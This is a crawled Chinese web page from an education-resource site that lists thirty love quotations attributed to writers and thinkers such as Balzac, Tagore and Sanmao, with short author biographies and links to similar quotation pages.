

--- FILE ---
content_type: text/html
request_url: http://www.kj-cy.cn/htm/20121115/12388.htm
body_size: 9859
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
	<meta name="applicable-device" content="pc">
	<meta name="mobile-agent" content="format=html5;url=http://m.kj-cy.cn/htm/20121115/12388.htm">
	<meta name="mobile-agent" content="format=xhtml; url=http://m.kj-cy.cn/htm/20121115/12388.htm">
	<meta name="mobile-agent" content="format=wml; url=http://m.kj-cy.cn/htm/20121115/12388.htm">
	<meta http-equiv="Cache-Control" content="no-transform" />
	<title>描写爱情名人名言大全</title>
	<meta name="description" content="1、爱情，如果不落实到穿家、吃饭、数钱、睡觉这些实实在在的生活里去，是不容易天长地久的。——三毛《随想》EM(作者简介：三毛，原名陈懋平（mào）（后改名为陈平），汉族，浙江舟山人，著名作家。)" />
	<meta name="keywords" content="描写爱情名人名言大全" />
	<link href="/skin/201608/style/sentence.css" rel="stylesheet" media="screen" type="text/css" />
	<script src='/skin/201608/js/js901.js' language='javascript'></script>
	<script language='javascript'>
	function init(){
		left_bar();
	}
	</script>
</head>
<body>
		<div class="header_top">  
        <div class="main">
			<span  class="time fl msg">
				<a href="http://www.kj-cy.cn/" class="title"  target='_blank'>书通网</a> -中小学资源库。
			</span>
			<div class="fr nav">
				<a href='http://www.kj-cy.cn/shipin/'  target='_blank'>视频</a>
				<a href='http://www.kj-cy.cn/daan/'  target='_blank'>答案</a>
				<a href='http://www.kj-cy.cn/xxjq/'  target='_blank'>学习方法</a>
				<a href='http://www.kj-cy.cn/yuwen/'  target='_blank'>语文</a>
				<a href="http://www.kj-cy.cn/shuxue/"   target='_blank'>数学</a>
				<a href="http://www.kj-cy.cn/yy/"   target='_blank'>英语</a>
				<a href="http://www.kj-cy.cn/gaokao/"   target='_blank'>高考</a>
				<a href='http://www.kj-cy.cn/px/' target='_blank'>一对一</a>
			</div>
		</div>
	</div>
	<div class="header_mid">
		<div class="main">
			<div class="title">
				<a href="http://www.kj-cy.cn/"><img src="/img/logo.gif" alt="书通网logo" /></a>
			</div>
			<div class="search">
				<div class="bdcs-search bdcs-clearfix" id="bdcs-search-inline">
					<form action="http://so.kj-cy.cn/cse/search" method="get" target="_blank" class="bdcs-search-form" autocomplete="off" id="bdcs-search-form">
						<input type="hidden" name="s" value="13729923619721187850">
						<input type="hidden" name="entry" value="1">
						<input type="hidden" name="ie" value="gbk">
						<div class="input">
						<input type="text" name="q" placeholder="请输入关键词" >
						</div>
						<div class="btn">
						<input type="submit"  value="搜索">
						</div>
					</form>
				</div>
			</div>  
			<script  type="text/javascript">addAd(ad_head)</script>			
		</div>
	</div>
	<div class="header_nav">
		<div class="main">
			<ul>
				<li><a href='http://www.kj-cy.cn/'  target='_blank'>首页</a></li>
				<li><a href='http://www.kj-cy.cn/mingxing/'  target='_blank'>伤感的句子</a></li>
				<li><a href='http://www.kj-cy.cn/jdyj/'  target='_blank'>经典语句</a></li>
				<li><a href='http://www.kj-cy.cn/ymsj/'  target='_blank'>优美的诗句</a></li>
				<li><a href='http://www.kj-cy.cn/yule/'  target='_blank'>唯美的句子</a></li>
				<li><a href='http://www.kj-cy.cn/hchj/'  target='_blank'>好词好句</a></li>
				<li><a href='http://www.kj-cy.cn/myjj/'  target='_blank'>名言警句</a></li>
				<li><a href='http://www.kj-cy.cn/qs/'  target='_blank'>情书大全</a></li>
				<li><a href='http://www.kj-cy.cn/htm/31/'  target='_blank'>心情短语</a></li>
				<li><a href='http://www.kj-cy.cn/zhufuyudaquan/'  target='_blank'>祝福语</a></li>
			</ul>
		</div>
	</div>
	<div class="h15"></div>
	<div class="main">
        <div class="left_bar">
			<div class="left_bar_menu"  id="left_bar_menu">
			<div class="left_bar_tj"><ul>
			<li><a href="http://www.kj-cy.cn/htm/20101210/180.htm" ><img src="http://img.kj-cy.cn/uploads/icon/268.jpg" alt="爱情名人名言大全 爱情是生命的盐"><span>爱情名人名言大全 爱情是生命的盐<br><small>12-10</small></span></a></li><li><a href="http://www.kj-cy.cn/htm/20101231/351.htm" ><img src="http://img.kj-cy.cn/uploads/icon/53.jpg" alt="描写母爱的名人名言"><span>描写母爱的名人名言<br><small>12-31</small></span></a></li><li><a href="http://www.kj-cy.cn/htm/2013817/31257.htm" ><img src="http://img.kj-cy.cn/uploads/icon/311.jpg" alt="爱情名人名言精选"><span>爱情名人名言精选<br><small>08-17</small></span></a></li><li><a href="http://www.kj-cy.cn/htm/201112/378.htm" ><img src="http://img.kj-cy.cn/uploads/icon/409.jpg" alt="学习的名人名言大全"><span>学习的名人名言大全<br><small>01-02</small></span></a></li><li><a href="http://www.kj-cy.cn/htm/201115/416.htm" ><img src="http://img.kj-cy.cn/uploads/icon/46.jpg" alt="励志名人名言大全"><span>励志名人名言大全<br><small>01-05</small></span></a></li>
			</ul>
			<div class="h0"></div>
			</div>
			</div>
		</div>
		<div class="right_bar">
			<div class="fl w660">
				<div class="viewbox">
					<div class="place">
						<strong>当前位置:</strong> <a href='http://www.kj-cy.cn/'>书通网</a> > <a href='http://www.kj-cy.cn/myjj/'>名言警句</a> >  描写爱情名人名言大全
					</div>				
					<h1>描写爱情名人名言大全</h1>
					<div class="info"> 
						<small>时间:</small>2012-11-15
						<small>分类:</small><a href="http://www.kj-cy.cn/myjj/">名言警句</a>
						<small>来源:</small>书通网
					</div>
					<div class="content">
						<div style="float:right;width:336px;margin:0px 0px 8px 8px;"><script  type="text/javascript">addAd(ad_7)</script></div>
						1、爱情，如果不落实到穿家、吃饭、数钱、睡觉这些实实在在的生活里去，是不容易天长地久的。——三毛《随想》 <BR><BR><EM>(作者简介：三毛，原名陈懋平（mào）（后改名为陈平），汉族，浙江舟山人，著名作家。) <BR></EM><BR>2、爱情的意义在于帮助对方提高，同时也提高自己。——车尔尼雪夫斯基 <BR><BR><EM>(作者简介：车尔尼雪夫斯基，俄国革命家、哲学家、作家和批评家，人本主义的代表人物。) <BR></EM><BR>3、爱情抵抗不住繁琐的家务，必须至少有一方品质极坚强。——巴尔扎克 <BR><BR><EM>(作者简介：巴尔扎克，法国小说家，被称为现代法国小说之父。一些评论家认为他仅次于莎士比亚，擅长塑造为贪婪、仇恨、野心等强烈情感所控制的人物。) <BR></EM><BR>4、爱情和工作都能使人对外界漠不关心。——巴尔扎克 <BR><BR>5、爱情和婚姻是两股道上跑的车。——蒙台涅 <BR><BR><EM>(作者简介：文艺复兴时期法国人文主义思想家、文学家和伦理学家。) <BR></EM><BR>6、爱情像月亮，也会有阴晴阳缺的。——塞格 <BR><BR>7、爱情需要薄薄的一层忧伤，需要一点点嫉妒、疑虑、戏剧性的游戏。——瓦西列夫 <BR><BR><EM>(作者简介：瓦西列夫，保加利亚剧作家、小说家。生于弗拉查州弗拉尼亚克村。) <BR></EM><BR>8、爱情犹如一条长河，在汇集各个支流的同时，它的河湘江越来越宽，河底越来越深不可测。——接祖米希娜 <BR><BR>9、爱情越热烈、越真诚，就越要含蓄。——巴尔扎克 <BR><BR>10、爱情在法国是一幕喜剧，在英国是一幕悲剧，在意大利是一幕歌剧，在德国是一幕的闹剧。——布&nbsp;莱 <BR><BR>11、爱是亘古长明的灯塔，它定晴望着风暴却兀不为动，爱就是充实了的生命，正如盛满了酒的酒杯。——泰戈尔 <BR><BR><EM>(作者简介：泰戈尔是印度诗人、哲学家和印度民族主义者，1913年他成为第一位获得诺贝尔文学奖的亚洲人。) <BR></EM><BR>12、爱一个人意味什么呢？这意味着为他的幸福而高兴，为使他能够更幸福而去做需要做的一切，并从这当中得到快乐。——车尔尼雪夫斯基 <BR><BR>13、彼此恋爱，却不要做爱的系链。——纪伯伦 <BR><BR><EM>(作者简介：纪伯伦，黎巴嫩阿拉伯诗人、作家、画家。被称为“艺术天才”、“黎巴嫩文坛骄子”，是阿拉伯现代小说、艺术和散文的主要奠基人，20世纪阿拉伯新文学道路的开拓者之一。) <BR></EM><BR>14、匆忙结婚，后悔终生。——雷里 <BR><BR>15、聪明的爱人珍惜的是爱人的爱，而不是爱人的礼物。——陶玛士 <BR><BR>16、当你真心爱一个人时，那人除了有崇高的才能外，他还有一些可爱的弱点这也是你爱他的重要关键。——（法）摩路瓦 <BR><BR>17、毫无经验的初恋是迷人的，但经得起考验的爱情是无价的。——马尔林斯基 <BR><BR><EM>(作者简介：马尔林斯，俄国作家。原名亚历山大·亚历山大罗维奇·别斯土舍夫。) <BR></EM><BR>18、恋爱是结婚的过程；结婚是恋爱的目的。——叔本华 <BR><BR><EM>(作者简介：叔本华，德国著名哲学家。意志主义的主要代表之一。在人生观上，持悲观主义的观点，主张禁欲忘我。&nbsp;) <BR></EM><BR>19、能使所爱的人快乐，便是得了报酬。——巴尔扎克 <BR><BR>20、你应该多多了解他而不必太爱他，要和一个女人相处得快乐，你应该多爱她，却别想要了解她。——莎士比亚 <BR><BR><EM>(作者简介：莎士比亚，英国文艺复兴时期伟大的剧作家、诗人，欧洲文艺复兴时期人文主义文学的集大成者。) <BR><BR></EM>21、青年人无法无天，玩弄爱情；中年人食髓知味，追求爱情；老年人寂寞无聊，回忆爱情。——秋田雨雀 <BR><BR><EM>(作者简介：秋田雨雀，日本戏剧家、作家、世界语学者。&nbsp;) <BR></EM><BR>22、轻率的玩弄恋爱正如玩火一样，随时有自焚的危险。如果说恋爱是甜美的酒浆，但随便乱喝，也会变成烈性的毒汁。——丁&nbsp;玲 <BR><BR><EM>(作者简介：丁玲，原名蒋伟，字冰之，笔名彬芷、从喧等。湖南临澧人。中国当代著名的作家、社会活动家。) <BR></EM><BR>23、如果一个人把生活兴趣全部建立在爱情那样暴风雨般的感情冲动上，那是会令人失望的。——居里夫人 <BR><BR><EM>(作者简介：玛丽·居里是著名的女性物理学家，&nbsp;两度获得诺贝尔奖，&nbsp;与其丈夫共同发现了放射性元素镭。) <BR></EM><BR>24、若爱她，让你的爱像阳光一样包围她，并且给她自由。——泰戈尔 <BR><BR>25、生活是鲜花，爱情是蜂蜜。——雨果 <BR><BR><EM>(作者简介：维克多·雨果，法国浪漫主义作家，人道主义的代表人物，19世纪前期积极浪漫主义文学运动的代表作家，法国文学史上卓越的资产阶级民主作家，被人们称为“法兰西的莎士比亚”。) <BR></EM><BR>26、我承认天底下再没有比爱情的责罚更痛苦的，也没有比服侍它更快乐的事了。——莎士比亚 <BR><BR>27、我们恋爱可能不感到快乐，也可能快乐而并非恋爱。——巴尔扎克 <BR><BR>28、一有人反对，爱情会变得象禁果一样更有价值。——巴尔扎克 <BR><BR>29、以沉默来表示爱时，其所表示的爱最多。——加尼特 <BR><BR>30、真爱像幽灵一样，每个人都在谈论它，但是却很少有人见过。——洛虚佛科
					</div>
					<div class="h8"></div>
					<div class="pagesli">
						<ul>
							<li class="hover"><span>1</span></li><li><a href="http://www.kj-cy.cn/htm/20121115/12388_2.htm"  target="_blank">2</a></li><li><a href="http://www.kj-cy.cn/htm/20121115/12388_2.htm"  target="_blank">下一页</a></li>
						</ul>
					</div>
				</div>
				<div class="h8"></div>
				<div class="listbox">
					<div class="tuijian_title">
					<i></i>
					<p style="width:140px;">推荐阅读</p>
					<span style="width:460px;"></span>
					</div>
				</div>
				<div class="listbox">
					<script  type="text/javascript">addAd(ad_8)</script>
					<ul class="listimg">
					<li>
						<a href="http://www.kj-cy.cn/htm/201111/368.htm" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/icon/161.jpg" alt="外国名人名言大全">
						<b>外国名人名言大全</b>
						<p>不要慨叹生活底痛苦！---慨叹是弱者......充满着欢乐与斗争精神的人们，永远带着欢乐，欢迎雷霆与阳光。经过费力才得到的东西要比不费力就得到的东西叫...</p></a>
						<div class="info">
							<small>栏目：名言警句</small>
							<small>来源：书通网</small>
							<small>日期：2011-01-01</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/2011128/659.htm" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/icon/302.jpg" alt="爱情名人名言佳句">
						<b>爱情名人名言佳句</b>
						<p>爱情既是友谊的代名词，又是我们为共同的事业而奋斗的可靠保证，爱情是人生的良伴，你和心爱的女子同床共眠是因为共同的理想把两颗心紧紧系在一起。不敢说出口,...</p></a>
						<div class="info">
							<small>栏目：好词好句</small>
							<small>来源：书通网</small>
							<small>日期：2015-08-04</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/20101228/313.htm" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/icon/219.jpg" alt="爱国名人名言大全 爱国不分先与后">
						<b>爱国名人名言大全 爱国不分先与后</b>
						<p>爱国，是一种极高贵的感情活动。爱国不分先与后，徘徊终久误前程。爱国的主要方法，就是要爱自己所从事的事业。爱国如命，见义勇为。人生处世，应当匡救时局的艰...</p></a>
						<div class="info">
							<small>栏目：名言警句</small>
							<small>来源：书通网</small>
							<small>日期：2010-12-28</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/2011122/591.htm" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/icon/36.jpg" alt="关于爱情的名人名言">
						<b>关于爱情的名人名言</b>
						<p>爱除自身外无施与，除自身外无接受。爱情，你的话是我的食粮，你的气息是我的醇酒。爱情，是爱情，推动着世界的发展。爱情是不受制约的；一旦制度想施淫威，爱神...</p></a>
						<div class="info">
							<small>栏目：名言警句</small>
							<small>来源：书通网</small>
							<small>日期：2011-01-22</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/20111224/3477.htm" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/icon/367.jpg" alt="一些关于孔子的名人名言大全">
						<b>一些关于孔子的名人名言大全</b>
						<p>1、发愤忘食，乐以忘忧，不知老之将至云尔。摘孔子《论语》2、富而可求也，虽执鞭之士，吾亦为之。如不可求，从吾所好。摘孔子《论语》3、君子坦荡荡，小人长...</p></a>
						<div class="info">
							<small>栏目：名言警句</small>
							<small>来源：书通网</small>
							<small>日期：2011-12-24</small>
						</div>
						<div class="h0"></div>
					</li>
					<script  type="text/javascript">addAd(ad_9)</script><li>
						<a href="http://www.kj-cy.cn/htm/20101224/268.htm" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/icon/26.jpg" alt="诚信名人名言大全 信誉高于生命">
						<b>诚信名人名言大全 信誉高于生命</b>
						<p>不要说谎，不要害怕真理。才者，德之资也；德者，才之帅也。承诺重于泰山，信誉高于生命。诚如试金石，信是金钥匙。诚实比一切智谋更好，而且它是智谋的基本条件...</p></a>
						<div class="info">
							<small>栏目：名言警句</small>
							<small>来源：书通网</small>
							<small>日期：2010-12-24</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/20101225/280.htm" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/icon/296.jpg" alt="古代名人名言大全 君子以自强不息">
						<b>古代名人名言大全 君子以自强不息</b>
						<p>天街小雨润如酥，草色遥看近却无。最是一年春好处，绝胜烟柳满皇都--唐韩愈《早春呈水部张十八员外》天行健，君子以自强不息。—《周易》外举不弃仇，内举不失...</p></a>
						<div class="info">
							<small>栏目：名言警句</small>
							<small>来源：书通网</small>
							<small>日期：2010-12-25</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/20101224/259.htm" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/icon/308.jpg" alt="感恩名人名言大全 亲人不睦家必败">
						<b>感恩名人名言大全 亲人不睦家必败</b>
						<p>世上最累人的事，莫过于虚伪的过日子。思想如钻子，必须集中在一点钻下去才有力量。所有的胜利，与征服自己的胜利比起来，都是微不足道。为了彻底防止和克服思...</p></a>
						<div class="info">
							<small>栏目：名言警句</small>
							<small>来源：书通网</small>
							<small>日期：2010-12-24</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/20101219/225.htm" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/icon/437.jpg" alt="中国名人名言大全 留取丹心照汉青">
						<b>中国名人名言大全 留取丹心照汉青</b>
						<p>人生应该如蜡烛一样，从顶燃到底，一直都是光明的。人生在勤，不索何获。人生自古谁无死，留取丹心照汉青。人生最大的错误是不断担心会犯错。人生最大的幸福，莫...</p></a>
						<div class="info">
							<small>栏目：名言警句</small>
							<small>来源：书通网</small>
							<small>日期：2010-12-19</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/20111124/3037.htm" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/icon/11.jpg" alt="有关爱情的名人名言 好男人是饭后甜点">
						<b>有关爱情的名人名言 好男人是饭后甜点</b>
						<p>嘴里说着不再让对方受到伤害，但是在不经意间却伤害了对方。爱情的甜蜜里总包含着让人无法捉摸的感伤。忠贞不渝并不比睡5个男人更高尚。真正的爱情是专一的，爱...</p></a>
						<div class="info">
							<small>栏目：名言警句</small>
							<small>来源：书通网</small>
							<small>日期：2011-11-24</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/2012122/13612.htm" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/icon/270.jpg" alt="赞美父爱的名人名言">
						<b>赞美父爱的名人名言</b>
						<p>1、父爱是水。——高尔基EM(作者简介：前苏联无产阶级作家。原名阿列克谢·马克西莫维奇·彼什科夫。社会主义、现实主义文学的奠基人，列宁称他为“无产阶级...</p></a>
						<div class="info">
							<small>栏目：名言警句</small>
							<small>来源：书通网</small>
							<small>日期：2012-12-02</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/2011625/1731.htm" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/icon/470.jpg" alt="关于爱情名人名言 一旦你确实需要爱">
						<b>关于爱情名人名言 一旦你确实需要爱</b>
						<p>爱情，只有情，可以使人敢于为所爱的人献出生命；这一点，不但男人能做到，而且女人也能做到（柏拉图）爱情待在高山之巅，在理智的谷地之上。爱情是生活的升华人...</p></a>
						<div class="info">
							<small>栏目：名言警句</small>
							<small>来源：书通网</small>
							<small>日期：2011-06-25</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/201293/8643.htm" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/icon/78.jpg" alt="卧室名人名言大全 是立人达人之障">
						<b>卧室名人名言大全 是立人达人之障</b>
						<p>1、自私自利之心，是立人达人之障。——吕坤2、壮心未与年俱老，死去犹能作鬼雄。——陆游3、知识需要反复探索，土地需要辛勤耕耘。——尼泊尔谚语4、知识好...</p></a>
						<div class="info">
							<small>栏目：名言警句</small>
							<small>来源：书通网</small>
							<small>日期：2012-09-03</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/20101219/224.htm" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/icon/53.jpg" alt="小学生名人名言大全 书是人类前进的阶梯">
						<b>小学生名人名言大全 书是人类前进的阶梯</b>
						<p>使人幸福的不是体力，也不是金钱，而是正义和才能。世界上没有绝对的公平，公平只在一个点上。世界上那些最容易的事情中，拖延时间最不费力。世上没有绝望的处境...</p></a>
						<div class="info">
							<small>栏目：名言警句</small>
							<small>来源：书通网</small>
							<small>日期：2010-12-19</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/20101217/215.htm" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/icon/438.jpg" alt="学习名人名言大全 一寸光阴等于一寸生命">
						<b>学习名人名言大全 一寸光阴等于一寸生命</b>
						<p>人生有一道难题，那就是如何使一寸光阴等于一寸生命。人天天都学到一点东西，而往往所学到的是发现昨日学到的是错的。人之所以能，是相信能。任何的限制，都是从...</p></a>
						<div class="info">
							<small>栏目：名言警句</small>
							<small>来源：书通网</small>
							<small>日期：2010-12-17</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/20101212/198.htm" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/icon/344.jpg" alt="读书名人名言大全 节约时间就是延长寿命">
						<b>读书名人名言大全 节约时间就是延长寿命</b>
						<p>书籍是屹立在时间的汪洋大海中的灯塔。昂着头出征，夹着尾巴回家，是庸驽而又好战的人的常态。补漏趁天晴，读书趁年轻。不傲才以骄人，不以宠而作威。读不在三更...</p></a>
						<div class="info">
							<small>栏目：名言警句</small>
							<small>来源：书通网</small>
							<small>日期：2010-12-12</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/201338/19244.htm" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/icon/314.jpg" alt="关于父爱的名人名言">
						<b>关于父爱的名人名言</b>
						<p>1、慈父之爱子，非为报也。——淮南子2、对做父亲的人来说，失去父亲不一定就是不幸；对做儿子的人来说，没有儿子也不一定就是痛苦。——切斯特菲尔德3、父爱...</p></a>
						<div class="info">
							<small>栏目：名言警句</small>
							<small>来源：书通网</small>
							<small>日期：2013-03-08</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/20111126/3057.htm" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/icon/143.jpg" alt="分类名人名言大全 读万卷书,行万里路">
						<b>分类名人名言大全 读万卷书,行万里路</b>
						<p>学习知识要善于思考，思考，再思考。我就是靠这个方法成为科学家的。谁要是把自己标榜为真理和知识领域里的裁判官，他就会被神的笑声所覆灭。使一个人的有限的生...</p></a>
						<div class="info">
							<small>栏目：名言警句</small>
							<small>来源：书通网</small>
							<small>日期：2011-11-26</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/20101228/316.htm" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/icon/471.jpg" alt="爱情名人名言名句 两颗心紧紧系在一起">
						<b>爱情名人名言名句 两颗心紧紧系在一起</b>
						<p>爱，不会在负心者的楼台前留步，却能够在真情人的茅舍中永驻。爱情不中人是春天的花朵，夏夜的明月，也还会有秋天的泥泞、冬天的冰雪。只有用纯洁的品德作桥梁，...</p></a>
						<div class="info">
							<small>栏目：名言警句</small>
							<small>来源：书通网</small>
							<small>日期：2010-12-28</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/2013913/33381.htm" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/icon/315.jpg" alt="国庆节爱国的名人名言">
						<b>国庆节爱国的名人名言</b>
						<p>1、祖国如有难，汝应作前锋。 陈毅 2、祖国更重于生命，是我们的母亲，我们的土地。 聂鲁达 3、祖国，我永远忠于你，为你献身，用我的琴声永远为你歌唱和...</p></a>
						<div class="info">
							<small>栏目：名言警句</small>
							<small>来源：书通网</small>
							<small>日期：2013-09-13</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/2012216/4124.htm" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/icon/113.jpg" alt="爱情感悟的名人名言 长相知，才能不相疑">
						<b>爱情感悟的名人名言 长相知，才能不相疑</b>
						<p>1、“爱”和炭相同。烧起来，得没法叫它冷却。2、爱，本来就是对爱的对象的全部接受，即包括爱对方的身体或心理或才能等名方面的缺陷，爱是没有附加条件的。3...</p></a>
						<div class="info">
							<small>栏目：名言警句</small>
							<small>来源：书通网</small>
							<small>日期：2012-02-16</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/20101224/261.htm" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/icon/389.jpg" alt="感恩母亲的名人名言 母爱是一种巨大的火焰">
						<b>感恩母亲的名人名言 母爱是一种巨大的火焰</b>
						<p>父亲！对上帝，我们无法找到一个比这更神圣的称呼了。共产主义不仅表现在田地里和汗水横流的工厂，它也表现在家庭里、饭桌旁，在亲戚之间，在相互的关系上。河里...</p></a>
						<div class="info">
							<small>栏目：名言警句</small>
							<small>来源：书通网</small>
							<small>日期：2010-12-24</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/2011126/3194.htm" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/icon/182.jpg" alt="英语名人名言大全 Habit is a second nature">
						<b>英语名人名言大全 Habit is a second nature</b>
						<p>Thegreatestofevilsandtheworstofcrimsispoverty.最大的恶和最凶的罪是贫穷。Thegreaterthepow...</p></a>
						<div class="info">
							<small>栏目：名言警句</small>
							<small>来源：书通网</small>
							<small>日期：2011-12-06</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/20111124/3035.htm" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/icon/298.jpg" alt="有关爱国的名人名言 鞠躬尽瘁，死而后已">
						<b>有关爱国的名人名言 鞠躬尽瘁，死而后已</b>
						<p>忧国忘家，捐躯济难，忠臣之志也。一身报国有万死,双鬓向人无再青。小来思报国，不是爱封侯。先天下之忧而忧，后天下之乐而乐。我们是国家的主人,...</p></a>
						<div class="info">
							<small>栏目：名言警句</small>
							<small>来源：书通网</small>
							<small>日期：2011-11-24</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/2011731/2115.htm" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/icon/19.jpg" alt="赞美母爱的名人名言 老母一百岁">
						<b>赞美母爱的名人名言 老母一百岁</b>
						<p>在孩子的嘴上和心中，母亲就是上帝。世界上有一种最美丽的声音，那便是母亲的呼唤。世界上一切其他都是假的，空的，唯有母亲才是真的，永恒的，不灭的。世界上的...</p></a>
						<div class="info">
							<small>栏目：名言警句</small>
							<small>来源：书通网</small>
							<small>日期：2011-07-31</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/2011624/1725.htm" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/icon/434.jpg" alt="关于母爱的名人名言 无父何怙">
						<b>关于母爱的名人名言 无父何怙</b>
						<p>哀哀父母，生我劬劳。《诗经》成功的时候，谁都是朋友。但只有母亲——她是失败时的伴侣。郑振铎慈母的胳膊是慈爱构成的，孩子睡在里面怎能不甜？（雨果?父母德...</p></a>
						<div class="info">
							<small>栏目：名言警句</small>
							<small>来源：书通网</small>
							<small>日期：2011-06-24</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/20101224/273.htm" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/icon/378.jpg" alt="古人描写爱情的诗句 心似双丝网">
						<b>古人描写爱情的诗句 心似双丝网</b>
						<p>天不老，情难绝。心似双丝网，中有千千结。万里云帆何时到？送孤魂，目断青山阻。谁为，唱金缕(叶梦得《贺新郎》)问世间，情是何物，直教生死相许。梧桐树，三...</p></a>
						<div class="info">
							<small>栏目：优美的诗句</small>
							<small>来源：书通网</small>
							<small>日期：2010-12-24</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/htm/20101215/210.htm" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/icon/320.jpg" alt="我爱读书的名人名言 并使之付诸实现">
						<b>我爱读书的名人名言 并使之付诸实现</b>
						<p>他人的金玉良言，要能融会贯通，并使之付诸实现。经验丰富的人读书用两只眼睛，一只眼睛看到纸面上的话，另一只眼睛看到纸的背面。理想的书籍，是智慧的钥匙。立...</p></a>
						<div class="info">
							<small>栏目：名言警句</small>
							<small>来源：书通网</small>
							<small>日期：2010-12-15</small>
						</div>
						<div class="h0"></div>
					</li>
					
					</ul>
					<div class="h8"></div>
					<script  type="text/javascript">addAd(ad_10)</script>
					<div  class="type_more"><a href="http://www.kj-cy.cn/myjj/" title="名言警句">点击查看更多内容</a></div>
					<div class="h8"></div>
					<script  type="text/javascript">addAd(ad_11)</script>					
				</div>
		</div>
			<div class="pright">
				<script  type="text/javascript">addAd(ad_1)</script>
				<script  type="text/javascript">addAd(ad_2)</script>
				<script  type="text/javascript">addAd(ad_3)</script>
				<script  type="text/javascript">addAd(ad_4)</script>
			</div>
		</div>
	</div>
	<div class="h20"></div>
<div class="main">
	<script  type="text/javascript">addAd(ad_14)</script>
	<script  type="text/javascript">addAd(ad_16)</script>
</div>
<div class="footer w960 clear" style="width:100%;">
		声明 :本网站尊重并保护知识产权，根据《信息网络传播权保护条例》，如果我们转载的作品侵犯了您的权利,请在一个月内通知我们(邮箱：980080969@qq.com)，我们会及时删除。 
           </p>
<!-- /powered -->
<p>书通网www.kj-cy.cn为广大网友提供：
<a href="http://www.kj-cy.cn/">优美的诗句</a>、<a href="http://www.kj-cy.cn/mingxing/">伤感的句子</a>、<a href="http://www.kj-cy.cn/hchj/">好词好句</a>、<a href="http://www.kj-cy.cn/yule/">唯美的句子</a>、<a href="http://www.kj-cy.cn/ymsj/">思念的诗句</a>、<a href="http://www.kj-cy.cn/jdyj/">经典语句</a>等学习生活资源。 </p>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    bp.src = '//push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<div class="tongji">
	
</div>
<script type="text/javascript">
document.body.oncopy = function (){
	setTimeout( function () { 
	var text = clipboardData.getData("text");
	if (text) { 
		text = text + "\r\n本文来自: 书通网(www.kj-cy.cn) 详细出处参考："+location.href; clipboardData.setData("text", text);
	} 
